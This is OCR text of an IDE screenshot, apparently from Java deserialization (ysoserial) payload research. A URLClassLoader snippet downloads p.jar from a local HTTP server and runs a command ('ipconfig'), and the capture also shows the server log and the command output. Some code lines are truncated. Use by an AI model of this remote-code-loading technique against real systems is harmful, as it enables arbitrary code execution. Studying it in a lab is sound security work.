 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help ysoserialPayload - URLClassloader.java - IntelliJ IDEA
ysoserialPayload src main java payload URLClassloader main URLClassloader
Pr.. CommonsCollections5URLClassLoader.java URLClassloader.java
1: Project
7: Structure
2: Favorites
Ant
Database
Maven
soserialPayload E:\code\java
.idea
src
main
java
exec
p.jar
ProcessImplExe
RuntimeExec
payload
CommonsColle
CommonsColle
URLClassloader
resources
test
java
payload
CommonsColle
CommonsColle
CommonsColle
target
pom.xml
test.ser
1 package payload;
2
3 import java.lang.reflect.Constructor;
4 import java.net.URL;
5 import java.net.URLClassLoader;
6
7 public class URLClassloader {
8 public static void main(String[] args) throws Exception {
9 URL url = new URL( spec: "http://127.0.0.1/p.jar");
10 URL[] urls = {url};
11 URLClassLoader urlClassLoader = URLClassLoader.newI
12 Constructor<?> processExec = urlClassLoader.loadCla
13 processExec.newInstance( ...initargs: "ipconfig");
14
15 }
16 }
17
C:\Windows\System32\cmd.exe - python -m http.server --bind 127.0.0.1 80
Microsoft Windows [版本 10.0.18362.778]
(c) 2019 Microsoft Corporation。保留所有权利。
E:\code\java\ysoserialPayload\src\main\java\exec>python -m http.server 127.0.0.1 80
usage: server.py [-h] [--cgi] [--bind ADDRESS] [--directory DIRECTORY] [port]
server.py: error: argument port: invalid int value: '127.0.0.1'
E:\code\java\ysoserialPayload\src\main\java\exec>python -m http.server --bind 127.0.0.1 8
Serving HTTP on 127.0.0.1 port 80 (http://127.0.0.1:80/) ...
127.0.0.1 - - [07/May/2020 10:35:22] "GET /p.jar HTTP/1.1" 200 -
127.0.0.1 - - [07/May/2020 10:35:31] "GET /p.jar HTTP/1.1" 200 -
127.0.0.1 - - [07/May/2020 10:35:33] "GET /p.jar HTTP/1.1" 200 -
127.0.0.1 - - [07/May/2020 10:37:16] "GET /p.jar HTTP/1.1" 200 -
127.0.0.1 - - [07/May/2020 10:37:28] "GET /p.jar HTTP/1.1" 200 -
Keyboard interrupt received, exiting.
E:\code\java\ysoserialPayload\src\main\java\exec>python -m http.server --bind 127.0.0.1 8
Serving HTTP on 127.0.0.1 port 80 (http://127.0.0.1:80/) ...
127.0.0.1 - - [07/May/2020 10:41:40] "GET /p.jar HTTP/1.1" 200 -
Run: URLClassloader
Exception in thread "main" java.lang.reflect.InvocationTargetException <4 inter
at payload.URLClassloader.main(URLClassloader.java:13)
Caused by: java.lang.Exception:
Windows IP 配置
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::e9ee:4c89:92e2:1915%9
IPv4 地址 . . . . . . . . . . . . : 10.165.143.8
子网掩码 . . . . . . . . . . . . : 255.255.255.0
ChaBug
6: TODO 4: Run 5: Debug Terminal Build 0: Messages 1 Event Log
Build completed successfully in 3 s 53 ms (moments ago) 13:45 CRLF UTF-8 4 spaces